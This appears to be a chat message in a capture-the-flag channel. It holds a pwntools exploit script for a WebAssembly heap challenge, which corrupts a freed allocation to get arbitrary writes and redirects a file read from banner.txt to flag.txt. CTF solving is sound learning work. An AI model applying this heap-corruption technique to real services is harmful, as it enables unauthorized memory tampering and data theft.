 Elma 2024/06/10 20:22
my solution is the same, except i overwrote banner.txt and the function index in the same allocation
since wasm memory is linear anyways
from pwn import *
def allocate(sz, buf):
    p.sendlineafter(b"> ", b"1")
    p.sendlineafter(b"> ", str(sz).encode())
    p.sendlineafter(b"feedback: ", buf)
def modify(idx, buf):
    p.sendlineafter(b"> ", b"2")
    p.sendlineafter(b"> ", str(idx).encode())
    p.sendlineafter(b"size> ", str(len(buf)).encode())
    p.sendlineafter(b"feedback: ", buf)
def delete(idx):
    p.sendlineafter(b"> ", b"3")
    p.sendlineafter(b"> ", str(idx).encode())
# p = process(["wasmtime", "--dir", "./", "./challenge"])
p = remote("localhost", 5000)
allocate(0x20, b"A"*0x10)
allocate(0x20, b"A"*0x10)
modify(0, b"B"*0x40)        # free(0)
modify(0, p32(0x300-8))     # gives us an arbitrary allocation #3 -> address 0x300
allocate(0x20, b"B"*0x10)
allocate(0x20, b"C"*0x10)
modify(3, b"E"*0x2000)
payload = bytearray(open("./out.bin", "rb").read().replace(b"banner.txt\x00", b"flag.txt\x00\x00\x00"))
payload[0x11c0-0x300+20] = 100
payload[0x11c0-0x300+32] = 6
modify(3, payload)
p.sendlineafter(b"> ", b"4")
p.interactive()